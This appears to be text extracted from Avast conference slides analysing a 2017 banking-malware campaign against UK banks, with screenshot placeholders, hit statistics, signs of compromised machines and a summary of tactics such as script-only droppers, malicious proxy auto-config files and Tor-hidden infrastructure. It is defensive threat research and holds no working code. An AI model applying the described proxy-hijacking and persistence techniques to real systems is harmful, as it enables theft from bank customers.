

Barclays Bank PLC [GB] https://bank.barclays.co.uk/olb/auth/LoginLink.action





### IP Blacklisting

function FindProxyForURL(url, host){return"DIRECT"}

 $\leftarrow$   $\rightarrow$  C & https://banking.smile.co.uk

Analyze



### welcome to smile banking

#### Sorry!

We're unable to find the page you were looking for due to a technical problem.

Please try again later.





## **Statistics**

## GUIDS per Country





36

### Hits per day



### **Hits per day (February – April 2017)**



## Recognition of compromised machines

- + Incoming emails contain macros and/or embedded Packager Shell Object
- + Proxy settings in web browsers
- + Proxy auto-config files are obfuscated
- + TOR client installed
- + TOR communication detected
- + Access to TOR proxy gates
- + Task Scheduler actions





# Summary

### **Summary**

- + **Effective social engineering tactics used to trick banking customers**
- + **No "Enable content" or "Enable macros"**
- + **Added new target country (UK)**
- + **No executable file, shifted completely to scripts** 
	- PowerShell, JavaScript
- + **Additional tools (Tor, Proxifier) and persistence**
- + **Both proxy and config URL behind TOR**





# **Thank You**

**Jaromír Hořejší @JaromirHorejsi Jan Širmer @sirmer\_jan**

[www.avast.com](http://www.avast.com/)



Q & A